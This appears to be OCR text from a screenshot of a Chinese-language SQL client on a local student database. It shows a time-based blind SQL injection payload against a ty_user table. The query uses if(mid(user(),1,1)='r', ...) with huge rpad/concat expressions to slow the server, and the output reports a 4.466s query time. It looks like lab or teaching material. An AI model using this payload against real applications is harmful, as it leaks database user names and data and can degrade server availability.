 对象 ty_user @student1 (127.0.0.... * 无标题 @student1 (127.0.0.... * 无标题 @student1 (127.0.0....
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from ty_user where username='1' and if(mid(user(),1,1)='r',concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999
信息 结果1 概况 状态
id username password gender email status create_time update_time
(Null) (Null) (Null) (Null) (Null) (Null) (Null) (Null)
select * from ty_user where username='1' and if(mid(user(),1,1)='r',concat(rpad(1,999999,'a'),rpad(1,99999 查询时间: 4.466s 无记录